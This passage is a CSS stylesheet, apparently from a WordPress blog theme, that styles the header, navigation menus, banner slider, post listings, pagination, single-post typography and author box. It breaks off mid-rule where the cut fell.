.header-t .right {
    float: right;
    margin: 5px 0;
}

.header-t .tools {
    float: right;
    font-size: 18px;
    line-height: 1.222em;
    color: #111;
}

.header-t .tools+.social-networks {
    padding-right: 20px;
    margin-right: 15px;
    border-right: 1px solid #595959;
}

.header-t .tools .form-section,
.header-t .tools .cart {
    display: inline-block;
    vertical-align: middle;
    margin: 0 6px;
    color: #fff;
}

.header-t .tools .cart {
    position: relative;
}

.header-t .tools .cart a span {
    color: #fff;
}

.header-t .tools .cart .count {
    position: absolute;
    top: -7px;
    right: -12px;
    font-size: 11px;
    color: #111;
    width: 18px;
    height: 19px;
    border-radius: 50%;
    text-align: center;
    line-height: 18px;
    background: rgb(103, 182, 219);
}

.header-t .tools .form-section {
    position: relative;
}

button#btn-search {
    background: none;
    padding: 0;
    border: none;
}

.header-t .tools .form-section #btn-search {
    cursor: pointer;
    color: #fff;
}

.header-t .tools .form-section .form-holder {
    position: absolute;
    top: 30px;
    right: -20px;
    width: 230px;
    background: #f9f9f9;
    padding: 6px 10px;
    border: 1px solid #eee;
    display: none;
}

.header-t .tools .form-section .form-holder:after {
    width: 10px;
    height: 10px;
    background: #f9f9f9;
    border: 1px solid #eee;
    position: absolute;
    top: -5px;
    right: 20px;
    content: '';
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
}

.header-t .tools .form-section .form-holder:before {
    width: 10px;
    height: 7px;
    background: #f9f9f9;
    top: -1px;
    right: 20px;
    content: '';
    position: absolute;
    z-index: 1;
}

.header-t .tools .form-section .form-holder .search-form {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.header-t .tools .form-section .form-holder .search-form label {
    width: 100%;
    flex: 1;
}

.header-t .tools .form-section .form-holder .search-form input[type="search"] {
    font-size: 14px;
    color: #111;
    background: none;
    padding: 0;
    margin: 0;
    border: 0;
    border-radius: 0;
    width: 100%;
}

.header-t .tools .form-section .form-holder .search-form input[type="submit"] {
    width: 20px;
    height: 20px;
    padding: 0;
    border: none;
    color: initial;
    font-size: 0;
    background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>');
    background-color: transparent;
    background-repeat: no-repeat;
    background-size: 15px;
    background-position: center;
    text-indent: 30px;
    opacity: 0;
}

.header-t .tools .form-section .form-holder .search-form input[type="submit"]:focus {
    opacity: 0.7;
    filter: alpha(opacity=70);
}


/*========================
 Secondary menu style
 ========================*/

.secondary-nav {
    float: left;
}

.secondary-nav ul {
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 14px;
    line-height: 1.5em;
}

.secondary-nav ul:after {
    content: '';
    display: block;
    clear: both;
}

.secondary-nav ul li {
    float: left;
    margin-right: 20px;
    position: relative;
}

.secondary-nav ul li:last-child {
    margin-right: 0;
}

.secondary-nav ul li a {
    color: #fff;
    display: block;
    padding: 9px 0 10px;
    -webkit-transition: linear 0.1s;
    -moz-transition: linear 0.1s;
    transition: linear 0.1s;
}

.secondary-nav ul li a:hover,
.secondary-nav ul li a:focus,
.secondary-nav ul li:hover>a,
.secondary-nav ul li:focus>a {
    text-decoration: none;
    color: rgb(103, 182, 219);
}

.secondary-nav ul ul {
    float: left;
    position: absolute;
    top: 100%;
    left: -9999%;
    z-index: 99999;
    width: 220px;
    background: #f9f9f9;
    text-align: left;
    padding: 17px 0 15px;
    font-size: 14px;
    border: 1px solid #eee;
    opacity: 0;
}

.secondary-nav ul li:hover>ul,
.secondary-nav ul li.focused>ul {
    opacity: 1;
    filter: alpha(opacity=100);
    left: -20px;
}

.secondary-nav ul ul:after {
    position: absolute;
    top: -5px;
    left: 27px;
    width: 10px;
    height: 10px;
    background: #f9f9f9;
    border: 1px solid #eee;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
    content: '';
}

.secondary-nav ul ul:before {
    position: absolute;
    content: '';
    top: 0;
    left: 26px;
    width: 12px;
    height: 9px;
    background: #f9f9f9;
    z-index: 1;
}

@media only screen and (min-width: 768px) {
    .secondary-nav ul li:hover>ul {
        display: block !important;
    }
    .secondary-nav ul li:focus-within>ul {
        display: block !important;
    }
}

.secondary-nav ul ul ul {
    top: -10px;
    padding: 9px 0;
}

.secondary-nav ul ul li:hover ul,
.secondary-nav ul ul li.focused ul {
    left: 100%;
}

.secondary-nav ul ul ul:before,
.secondary-nav ul ul ul:after {
    display: none;
}

.secondary-nav ul ul li {
    margin: 0;
    display: block;
    padding: 0 18px 0 15px;
    float: none;
}

.secondary-nav ul ul li:last-child>a {
    margin: 0;
    padding: 0;
    border-bottom: 0;
}

.secondary-nav ul ul li a {
    margin: 0 0 8px;
    padding: 0 0 5px;
    display: block;
    border-bottom: 1px solid #eee;
    color: #111;
}

.secondary-nav .current_page_item>a,
.secondary-nav .current-menu-item>a,
.secondary-nav .current_page_ancestor>a,
.secondary-nav .current-menu-ancestor>a {
    color: rgb(103, 182, 219);
}


/*Header social icons*/

.header-t .social-networks {
    float: right;
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 18px;
}

.header-t .social-networks li {
    float: left;
    margin-left: 20px;
}

.header-t .social-networks li:first-child {
    margin-left: 0;
}

.header-t .social-networks li a {
    color: #fff;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.header-t .social-networks li a:hover,
.header-t .social-networks li a:focus {
    color: rgb(103, 182, 219);
}

.header-m {
    padding: 25px 0;
    text-align: center;
}


/*site-title style*/

.site-title {
    font-size: 60px;
    line-height: 1.05em;
    font-weight: 700;
    font-style: italic;
    margin: 0;
}

.site-title a {
    color: #111;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.site-title a:hover,
.site-title a:focus {
    text-decoration: none;
    color: rgb(103, 182, 219);
}

.site-description {
    font-size: 0.75em;
    line-height: 1.25em;
    color: #999;
    margin: 0;
}


/*============================
 Header-b style
 =============================*/

.header-b {
    padding-top: 6px;
    text-align: center;
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
}


/*================================
 Banner Style
 ================================*/

.banner {
    position: relative;
}

.banner img,
.banner .fallback-svg {
    vertical-align: top;
    width: 100%;
    height: 649px;
    object-fit: cover;
}

#banner-slider .owl-item:after {
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#fdfdfd+0,efefef+6,dddddd+11,c9c9c9+16,a4a4a4+25,454545+45,454545+45,484848+45,474747+45,4a4a4a+46,474747+46,4b4b4b+46,4b4b4b+47,4f4f4f+47,4e4e4e+48,515151+48,4e4e4e+48,525252+49,515151+49,545454+49,525252+49,545454+49,525252+50,545454+50,535353+50,565656+51,545454+51,565656+53,535353+53,555555+54,535353+54,515151+55,525252+55,505050+56,4a4a4a+58,474747+58,3f3f3f+60,272727+65,121212+70,090909+72,000000+75,000000+100&0+0,0.06+20,0.17+45,0.29+53,0.6+70,0.69+78,0.77+88,0.81+100 */
    background: -moz-linear-gradient(top, rgba(253, 253, 253, 0) 0%, rgba(239, 239, 239, 0.02) 6%, rgba(221, 221, 221, 0.03) 11%, rgba(201, 201, 201, 0.05) 16%, rgba(185, 185, 185, 0.06) 20%, rgba(164, 164, 164, 0.08) 25%, rgba(71, 71, 71, 0.17) 45%, rgba(75, 75, 75, 0.19) 46%, rgba(79, 79, 79, 0.2) 47%, rgba(78, 78, 78, 0.22) 48%, rgba(84, 84, 84, 0.23) 49%, rgba(83, 83, 83, 0.25) 50%, rgba(84, 84, 84, 0.26) 51%, rgba(83, 83, 83, 0.29) 53%, rgba(83, 83, 83, 0.31) 54%, rgba(82, 82, 82, 0.33) 55%, rgba(80, 80, 80, 0.35) 56%, rgba(71, 71, 71, 0.39) 58%, rgba(63, 63, 63, 0.43) 60%, rgba(39, 39, 39, 0.52) 65%, rgba(18, 18, 18, 0.6) 70%, rgba(9, 9, 9, 0.62) 72%, rgba(0, 0, 0, 0.66) 75%, rgba(0, 0, 0, 0.69) 78%, rgba(0, 0, 0, 0.77) 88%, rgba(0, 0, 0, 0.81) 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(253, 253, 253, 0) 0%, rgba(239, 239, 239, 0.02) 6%, rgba(221, 221, 221, 0.03) 11%, rgba(201, 201, 201, 0.05) 16%, rgba(185, 185, 185, 0.06) 20%, rgba(164, 164, 164, 0.08) 25%, rgba(71, 71, 71, 0.17) 45%, rgba(75, 75, 75, 0.19) 46%, rgba(79, 79, 79, 0.2) 47%, rgba(78, 78, 78, 0.22) 48%, rgba(84, 84, 84, 0.23) 49%, rgba(83, 83, 83, 0.25) 50%, rgba(84, 84, 84, 0.26) 51%, rgba(83, 83, 83, 0.29) 53%, rgba(83, 83, 83, 0.31) 54%, rgba(82, 82, 82, 0.33) 55%, rgba(80, 80, 80, 0.35) 56%, rgba(71, 71, 71, 0.39) 58%, rgba(63, 63, 63, 0.43) 60%, rgba(39, 39, 39, 0.52) 65%, rgba(18, 18, 18, 0.6) 70%, rgba(9, 9, 9, 0.62) 72%, rgba(0, 0, 0, 0.66) 75%, rgba(0, 0, 0, 0.69) 78%, rgba(0, 0, 0, 0.77) 88%, rgba(0, 0, 0, 0.81) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(253, 253, 253, 0) 0%, rgba(239, 239, 239, 0.02) 6%, rgba(221, 221, 221, 0.03) 11%, rgba(201, 201, 201, 0.05) 16%, rgba(185, 185, 185, 0.06) 20%, rgba(164, 164, 164, 0.08) 25%, rgba(71, 71, 71, 0.17) 45%, rgba(75, 75, 75, 0.19) 46%, rgba(79, 79, 79, 0.2) 47%, rgba(78, 78, 78, 0.22) 48%, rgba(84, 84, 84, 0.23) 49%, rgba(83, 83, 83, 0.25) 50%, rgba(84, 84, 84, 0.26) 51%, rgba(83, 83, 83, 0.29) 53%, rgba(83, 83, 83, 0.31) 54%, rgba(82, 82, 82, 0.33) 55%, rgba(80, 80, 80, 0.35) 56%, rgba(71, 71, 71, 0.39) 58%, rgba(63, 63, 63, 0.43) 60%, rgba(39, 39, 39, 0.52) 65%, rgba(18, 18, 18, 0.6) 70%, rgba(9, 9, 9, 0.62) 72%, rgba(0, 0, 0, 0.66) 75%, rgba(0, 0, 0, 0.69) 78%, rgba(0, 0, 0, 0.77) 88%, rgba(0, 0, 0, 0.81) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00fdfdfd', endColorstr='#cf000000', GradientType=0);
    /* IE6-9 */
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    bottom: 0;
    content: '';
}

.banner .banner-text {
    position: absolute;
    max-width: 750px;
    bottom: 15%;
    left: 50%;
    text-align: center;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    z-index: 1;
}

.banner .banner-text .cat-links {
    display: block;
    font-weight: 500;
}

.banner .banner-text .cat-links a {
    color: #fff;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

.banner .banner-text .cat-links a:hover,
.banner .banner-text .cat-links a:focus {
    text-decoration: none;
    color: rgb(103, 182, 219);
}

.banner .banner-text .title {
    font-size: 48px;
    line-height: 1.028em;
    font-weight: 700;
    color: #fff;
}

.banner .banner-text .title a {
    color: #fff;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

.banner .banner-text .title a:hover,
.banner .banner-text .title a:focus {
    text-decoration: none;
    color: rgb(103, 182, 219);
}

.banner .owl-nav .owl-prev {
    position: absolute;
    top: 50%;
    left: 12%;
    width: 60px;
    height: 60px;
    background: #0b0706;
    color: #fff;
    font-size: 0;
    margin-top: -30px;
}

.banner .owl-nav .owl-prev:after {
    content: '';
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23fff" d="M4.2 247.5L151 99.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17L69.3 256l118.5 119.7c4.7 4.7 4.7 12.3 0 17L168 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 264.5c-4.7-4.7-4.7-12.3 0-17z"></path></svg>');
    background-repeat: no-repeat;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 13px;
    height: 35px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.banner .owl-nav .owl-next {
    position: absolute;
    top: 50%;
    right: 12%;
    width: 60px;
    height: 60px;
    background: #0b0706;
    color: #fff;
    font-size: 0;
    margin-top: -30px;
}

.banner .owl-nav .owl-next:after {
    content: '';
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23fff" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z"></path></svg>');
    background-repeat: no-repeat;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 13px;
    height: 35px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}


/*======================================
 Category section style
 =====================================*/

.main-content {
    margin-top: 30px;
}

.category-section {
    margin: 50px 0 40px;
}

.category-section .col {
    float: left;
    width: 25%;
    padding: 0 15px;
}

.category-section .col .img-holder {
    position: relative;
    display: block;
    overflow: hidden;
}

.category-section .col .img-holder:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    border: 10px solid rgba(255, 255, 255, 0.4);
}

.category-section .col .img-holder img,
.category-section .col .img-holder .fallback-svg {
    vertical-align: top;
    -webkit-transition: linear 0.3s;
    -moz-transition: linear 0.3s;
    transition: linear 0.3s;
}

.category-section .col .img-holder:hover img,
.category-section .col .img-holder:focus img,
.category-section .col .img-holder:hover .fallback-svg,
.category-section .col .img-holder:focus .fallback-svg {
    -webkit-transform: scale(1.15) rotate(5deg);
    -moz-transform: scale(1.15) rotate(5deg);
    transform: scale(1.15) rotate(5deg);
}

.category-section .col .img-holder .text-holder {
    border: 1px solid rgb(103, 182, 219);
    position: absolute;
    top: 50%;
    left: 50%;
    margin-right: -50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    padding: 4px;
    z-index: 1;
}

.category-section .col .img-holder .text-holder span {
    color: #fff;
    text-transform: uppercase;
    background: rgb(103, 182, 219, .8);
    padding: 12px 50px;
    display: block;
}

.category-section .col .img-holder .text-holder span:hover {
    background: rgb(103, 182, 219, .9);
}


/*=============================
 Blog section style
 =============================*/

.site-content {
    margin: 0 0 80px;
}

#primary {
    float: left;
    width: 75%;
    padding: 0 15px;
}

.leftsidebar #primary {
    float: right;
}

#primary .site-main {
    padding-right: 30px;
}

.leftsidebar #primary .site-main {
    padding-right: 0;
    padding-left: 30px;
}

#primary .post,
.archive .blossom-portfolio {
    margin: 0 0 60px;
    display: flex;
    flex-direction: row;
}

.single #primary .post,
.archive .blossom-portfolio {
    margin: 0;
}

#primary .post:after,
.archive .blossom-portfolio:after {
    content: '';
    display: block;
    clear: both;
}

#primary .post.sticky {
    margin: 0 0 80px;
    display: block;
}

#primary .post .img-holder,
.archive .blossom-portfolio .post-thumbnail {
    margin-right: 60px;
    width: 435px;
    align-items: flex-start;
}

#primary .sticky .img-holder {
    width: 100%;
    float: none;
    display: block;
    margin: 0 0 30px;
}

#primary .post .post-thumbnail,
.archive .blossom-portfolio .post-thumbnail {
    display: block;
}

#primary .post .post-thumbnail img,
.archive .blossom-portfolio .post-thumbnail img,
#primary .post .post-thumbnail .fallback-svg,
.archive .blossom-portfolio .post-thumbnail .fallback-svg {
    vertical-align: top;
}

#primary .post .text-holder,
.archive .blossom-portfolio .tex-holder {
    align-items: flex-start;
    flex: 1 0 0;
}

#primary .sticky .text-holder {
    width: 100%;
}

#primary .post .text-holder .entry-header,
.archive .blossom-portfolio .entry-header {
    margin: 17px 0 0;
}

#primary .post .text-holder .entry-header .cat-links {
    font-weight: 500;
    display: block;
    letter-spacing: 1px;
}

#primary .post.sticky .text-holder .entry-header .cat-links {
    margin: 0 0 14px;
}

#primary .post .text-holder .entry-header .entry-title,
.archive .blossom-portfolio .entry-header .entry-title {
    font-size: 38px;
    line-height: 1.263em;
    font-weight: 700;
    color: #111;
    margin: 0 0 26px;
}

#primary .sticky .text-holder .entry-header .entry-title {
    font-size: 44px;
    line-height: 1.204em;
    margin: 0 0 23px;
}

#primary .post .text-holder .entry-header .entry-title a,
.archive .blossom-portfolio .entry-header .entry-title a {
    color: #111;
    -webkit-transition: linear 0.1s;
    -moz-transition: linear 0.1s;
    transition: linear 0.1s;
}

#primary .post .text-holder .entry-header .entry-title a:hover,
#primary .post .text-holder .entry-header .entry-title a:focus,
.archive .blossom-portfolio .entry-header .entry-title a:hover,
.archive .blossom-portfolio .entry-header .entry-title a:focus {
    text-decoration: none;
    color: rgb(103, 182, 219);
}

#primary .post .text-holder .entry-header .entry-meta {
    font-size: 14px;
    line-height: 1.5em;
    color: #999;
    margin: 0 0 17px;
}

#primary .post .text-holder .entry-header .entry-meta .byline {
    margin-right: 3px;
}

#primary .post.sticky .text-holder .entry-header .entry-meta {
    margin: 0 0 22px;
}

#primary .post .text-holder .entry-header .entry-meta .posted-by,
.archive .site-main .entry-footer .entry-meta .posted-by,
#primary .post .text-holder .entry-header .entry-meta .posted-on,
.archive .site-main .entry-footer .entry-meta .posted-on,
#primary .post .text-holder .entry-header .entry-meta .comments,
.archive .site-main .entry-footer .entry-meta .comments {
    margin: 0 0 0 15px;
}

#primary .post .text-holder .entry-header .entry-meta .comments svg {
    margin-right: 9px;
    color: #111;
}

#primary .post .text-holder .entry-header .entry-meta a {
    color: #666;
    -webkit-transition: linear 0.1s;
    -moz-transition: linear 0.1s;
    transition: linear 0.1s;
}

#primary .post .text-holder .entry-content {
    margin: 0;
}

#primary .post .text-holder .entry-content p {
    margin: 0 0 21px;
}

#primary .post.sticky .text-holder .entry-content p {
    margin: 0 0 30px;
}

#primary .post .text-holder .entry-footer:after {
    content: '';
    display: block;
    clear: both;
}

#primary .post .text-holder .entry-footer .btn-readmore {
    float: left;
    background: #111;
    color: #fff;
    text-transform: uppercase;
    padding: 12px 29px 9px 32px;
    letter-spacing: 1px;
    position: relative;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

#primary .post .text-holder .entry-footer .btn-readmore:after {
    position: absolute;
    top: 1px;
    left: 1px;
    right: 1px;
    bottom: 1px;
    border: 4px solid #fff;
    content: '';
    opacity: 0;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

#primary .post .text-holder .entry-footer .btn-readmore:hover,
#primary .post .text-holder .entry-footer .btn-readmore:focus {
    text-decoration: none;
    background: rgb(103, 182, 219);
}

#primary .post .text-holder .entry-footer .btn-readmore:hover:after,
#primary .post .text-holder .entry-footer .btn-readmore:focus:after {
    opacity: 1;
}

#primary .post .text-holder .entry-footer .edit-link {
    padding-top: 15px;
    display: table;
    clear: both;
}

#primary .post .text-holder .entry-footer .share {
    float: right;
    font-size: 14px;
    line-height: 1.5em;
    color: #666;
    margin: 15px 0 0;
    cursor: pointer;
    position: relative;
    padding: 0 0 10px;
}

#primary .post .text-holder .entry-footer .share svg {
    color: #111;
    margin-right: 5px;
}

#primary .post .text-holder .entry-footer .share .social-networks {
    position: absolute;
    top: 24px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    display: none;
}

#primary .post .text-holder .entry-footer .share:hover .social-networks,
#primary .post .text-holder .entry-footer .share:focus .social-networks {
    display: block;
}

#primary .post .text-holder .entry-footer .share .social-networks:before {
    position: absolute;
    top: -5px;
    left: 50%;
    width: 12px;
    height: 12px;
    background: #f5f5f5;
    border: 1px solid #eee;
    content: '';
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: -1;
}

#primary .post .text-holder .entry-footer .share .social-networks ul {
    margin: 0;
    padding: 13px 7px 10px 9px;
    list-style: none;
    font-size: 14px;
    line-height: 1.142em;
    background: #f5f5f5;
    border: 1px solid #eee;
    display: flex;
    position: relative;
}

#primary .post .text-holder .entry-footer .share .social-networks li {
    display: inline-block;
    margin: 0 4px;
}

#primary .post .text-holder .entry-footer .share .social-networks li a {
    color: #333;
    -webkit-transition: linear 0.1s;
    -moz-transition: linear 0.1s;
    transition: linear 0.1s;
}

#primary .post .text-holder .entry-footer .share .social-networks li a:hover,
#primary .post .text-holder .entry-footer .share .social-networks li a:focus {
    text-decoration: none;
    color: rgb(103, 182, 219);
}


/*===============================
 Pagination style
 ===============================*/

.navigation.pagination {
    margin: 80px 0 0;
    border-top: none;
    padding: 0;
}

.pagination .nav-links:after {
    content: '';
    display: block;
    clear: both;
}

.navigation.pagination .page-numbers {
    float: left;
    font-size: 18px;
    line-height: 2.5em;
    height: 45px;
    text-align: center;
    padding: 0 18px;
    border: 1px solid rgb(103, 182, 219);
    color: #111;
    margin-right: 5px;
    position: relative;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

.navigation.pagination .page-numbers.current {
    float: left;
    font-size: 18px;
    line-height: 2.5em;
    height: 45px;
    text-align: center;
    padding: 0 18px;
    border: 1px solid rgb(103, 182, 219);
    background: rgb(103, 182, 219);
    color: #fff;
    margin-right: 5px;
    position: relative;
}

.navigation.pagination .page-numbers.current:after,
.navigation.pagination .page-numbers:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 4px solid #fff;
}

.navigation.pagination .page-numbers:hover,
.navigation.pagination .page-numbers:focus {
    text-decoration: none;
    background: rgb(103, 182, 219);
    color: #fff;
}

.navigation.pagination .dots {
    float: left;
    line-height: 45px;
    margin-right: 5px;
}

.navigation.pagination .page-numbers.prev svg,
.navigation.pagination .page-numbers.next svg {
    position: static;
    opacity: 1;
    filter: alpha(opacity=100);
}


/*========================
 Subscribe form style
 =======================*/

.subscribe-holder {
    border: 1px solid rgb(103, 182, 219);
    padding: 7px;
    margin: 0 0 35px;
}

.single .subscribe-holder {
    margin-top: 40px;
}

.single.full-width .subscribe-holder {
    max-width: 930px;
    margin-left: auto;
    margin-right: auto;
}

.subscribe-holder .bg-holder {
    background-size: cover !important;
    position: relative;
    padding: 64px 53px 60px 51px;
}

.subscribe-holder .bg-holder:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(243, 201, 221, 0.8);
}

.subscribe-holder .bg-holder .subscribe {
    position: relative;
    z-index: 1;
}

.subscribe-holder .bg-holder .subscribe img,
.subscribe-holder .bg-holder .subscribe .fallback-svg {
    vertical-align: top;
}


/*===============================
 Breadcrumbs style
 ===============================*/

.top-bar {
    background: #f9f9f9;
    border-bottom: 1px solid #eee;
    padding: 40px 0;
    text-align: center;
}

.page-header .page-title {
    font-size: 44px;
    line-height: 1.204em;
    color: #111;
    margin: 0 0 15px;
}

#crumbs {
    font-size: 14px;
    line-height: 1.5em;
    color: #999;
}


/*===============================
 Single post style
 ===============================*/

.single #primary .post {
    display: block;
}

.single #primary .post .post-thumbnail {
    width: 100%;
    display: block;
    margin: 0 0 30px;
    text-align: center;
}

.single #primary .post .text-holder .entry-header {
    border-bottom: 1px solid #eee;
    margin: 0 0 22px;
}

.single #primary .post .text-holder .entry-header .cat-links {
    margin: 0 0 14px;
}

.single #primary .post .text-holder .entry-header .entry-title {
    font-size: 44px;
    line-height: 1.204em;
    margin: 0 0 23px;
}

.single #primary .post .text-holder .entry-header .entry-meta {
    margin: 0 0 22px;
}

.single #primary .post .text-holder .entry-content:after {
    content: '';
    display: block;
    clear: both;
}

.entry-content ol {
    padding-left: 2em;
}

.single #primary .post .text-holder .entry-content .social-share {
    margin-right: 50px;
    width: 60px;
    float: left;
}

.single #primary .post .text-holder .entry-content .text {
    overflow: hidden;
}

#primary .post .entry-content .dropcap,
#primary .page .entry-content .dropcap {
    font-size: 100px;
    line-height: 1em;
    float: left;
    font-weight: 600;
    color: #111;
    margin: 0 5px -19px 0;
}

#primary .post .entry-content blockquote,
#primary .page .entry-content blockquote {
    font-size: 36px;
    line-height: 1.388em;
    font-weight: 700;
    font-style: italic;
    color: #111;
    text-align: center;
    border-top: 5px solid rgb(103, 182, 219);
    border-bottom: 5px solid rgb(103, 182, 219);
    margin: 40px 0;
    padding: 50px 90px 39px;
    position: relative;
}

#primary .post .entry-content blockquote:before,
#primary .page .entry-content blockquote:before {
    position: absolute;
    top: -15px;
    left: 50%;
    margin-left: -49px;
    width: 98px;
    height: 24px;
    background: #fff url(images/bg-quote.png) no-repeat center;
}

#primary .post .entry-content blockquote p,
#primary .page .entry-content blockquote p {
    margin: 0;
}

#primary .post .entry-content blockquote cite,
#primary .page .entry-content blockquote cite {
    font-size: 18px;
    line-height: 1.333em;
    font-weight: 400;
    font-style: normal;
    color: #999;
    text-transform: uppercase;
}

#primary .post .entry-content .pull-left,
#primary .page .entry-content .pull-left {
    float: left;
    width: 420px;
    font-size: 24px;
    line-height: 1.416em;
    font-weight: 700;
    font-style: italic;
    color: #111;
    border-left: 5px solid rgb(103, 182, 219);
    padding: 15px 30px;
    margin: 0 30px 12px 0;
}

#primary .post .entry-content .pull-right,
#primary .page .entry-content .pull-right {
    float: right;
    width: 420px;
    font-size: 24px;
    line-height: 1.416em;
    font-weight: 700;
    font-style: italic;
    color: #111;
    border-left: 5px solid rgb(103, 182, 219);
    padding: 15px 30px;
    margin: 0 0 12px 30px;
}

#primary .post .entry-content h1,
#primary .page .entry-content h1,
#primary .post .entry-content h2,
#primary .page .entry-content h2,
#primary .post .entry-content h3,
#primary .page .entry-content h3,
#primary .post .entry-content h4,
#primary .page .entry-content h4,
#primary .post .entry-content h5,
#primary .page .entry-content h5,
#primary .post .entry-content h6,
#primary .page .entry-content h6 {
    color: #111;
}

#primary .post .entry-content h1,
#primary .page .entry-content h1 {
    font-size: 36px;
    line-height: 1.222em;
}

#primary .post .entry-content h2,
#primary .page .entry-content h2 {
    font-size: 32px;
    line-height: 1.1875em;
}

#primary .post .entry-content h3,
#primary .page .entry-content h3 {
    font-size: 28px;
    line-height: 1.285em;
}

#primary .post .entry-content h4,
#primary .page .entry-content h4 {
    font-size: 24px;
    line-height: 1.208em;
}

#primary .post .entry-content h5,
#primary .page .entry-content h5 {
    font-size: 20px;
    line-height: 1.2em;
}

#primary .post .entry-content h6,
#primary .page .entry-content h6 {
    font-size: 16px;
    line-height: 1.5em;
}

#primary .post .entry-content .highlight,
#primary .page .entry-content .highlight {
    background: rgb(103, 182, 219);
}

#primary .post .entry-content table,
#primary .page .entry-content table {
    border: 1px solid #f5f5f5;
}

#primary .post .entry-content table thead,
#primary .page .entry-content table thead {
    background: #f5f5f5;
    font-weight: 400;
    color: #111;
}

#primary .post .entry-content table thead th,
#primary .page .entry-content table thead th {
    font-weight: 500;
}

#primary .post .entry-content table th,
#primary .page .entry-content table th,
#primary .post .entry-content table td,
#primary .page .entry-content table td {
    padding: 0.8vw 2vw;
    text-align: left;
}

#primary .post .entry-content table tr,
#primary .page .entry-content table tr {
    border-bottom: 1px solid #ebebeb;
}

.single #primary .post .entry-footer .tags {
    overflow: hidden;
}

.single #primary .post .entry-footer .tags a {
    float: left;
    margin: 0 6px 6px 0;
    font-size: 12px;
    line-height: 1.25em;
    background: #eee;
    color: #333;
    padding: 10px 15px;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
    position: relative;
}

.single #primary .post .entry-footer .tags a:after {
    position: absolute;
    top: 1px;
    left: 1px;
    right: 1px;
    bottom: 1px;
    border: 2px solid #fff;
    content: '';
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
    opacity: 0;
}

.single #primary .post .entry-footer .tags a:hover,
.single #primary .post .entry-footer .tags a:focus {
    text-decoration: none;
    color: #fff;
    background: rgb(103, 182, 219);
}

.single #primary .post .entry-footer .tags a:hover:after,
.single #primary .post .entry-footer .tags a:focus:after {
    opacity: 1;
}


/*===============================
 Author section style
 ===============================*/

.author-section {
    margin: 60px 0 0;
    display: flex;
    padding: 40px;
    border: 1px solid #eee;
}

.author-section .img-holder {
    width: 150px;
    margin-right: 35px;
}

.author-section .img-holder img,
.author-section .img-holder .fallback-svg {
    vertical-align: top;
    border-radius: 50%;
}

.author-section .text-holder {
    flex: 1 0 0;
}

.author-section .text-holder .title {
    font-size: 24px;
    line-height: 1.208em;
    margin: 0 0 10px;
}

.author-section .text-holder p {
    margin: 0 0 20px;
}

.author-section .text-holder .social-networks {
